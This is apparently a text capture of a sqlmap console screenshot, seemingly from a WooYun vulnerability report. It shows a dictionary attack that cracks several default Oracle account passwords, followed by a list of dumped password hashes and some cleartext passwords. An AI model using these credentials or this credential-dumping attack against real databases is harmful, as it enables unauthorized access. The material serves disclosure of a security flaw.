 管理员: sqlmap
[20:19:18] [INFO] starting 4 processes
[20:19:22] [INFO] cracked password 'DIP' for user 'DIP'
[20:19:31] [INFO] cracked password 'OUTLN' for user 'OUTLN'
[20:19:48] [INFO] cracked password 'TESTUSER' for user 'TESTUSER'
[20:20:06] [INFO] cracked password 'ORACLE_OCM' for user 'ORACLE_OCM'
[20:20:11] [INFO] cracked password 'DBSNMP' for user 'DBSNMP'
[20:20:19] [INFO] current status: montr... ¦ (user: WMSYS)←[0m←[32mmm
[20:20:19] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
database management system users password hashes:
[*] _NEXT_USER [1]:
password hash: NULL
[*] APP [1]:
password hash: DC6C08ECC0337483
[*] AQ_ADMINISTRATOR_ROLE [1]:
password hash: NULL
[*] AQ_USER_ROLE [1]:
password hash: NULL
[*] CONNECT [1]:
password hash: NULL
[*] DBA [1]:
password hash: NULL
[*] DBSNMP [1]:
password hash: E066D214D5421CCC
clear-text password: DBSNMP
[*] DELETE_CATALOG_ROLE [1]:
password hash: NULL
[*] DIP [1]:
password hash: CE4A36B8E06CA59C
clear-text password: DIP
[*] EJBCLIENT [1]:
password hash: NULL
[*] EXECUTE_CATALOG_ROLE [1]:
password hash: NULL
[*] EXP_FULL_DATABASE [1]:
password hash: NULL
[*] GATHER_SYSTEM_STATISTICS [1]:
password hash: NULL
[*] GLOBAL_AQ_USER_ROLE [1]:
password hash: GLOBAL
[*] HS_ADMIN_ROLE [1]:
password hash: NULL
半:
www.wooyun.org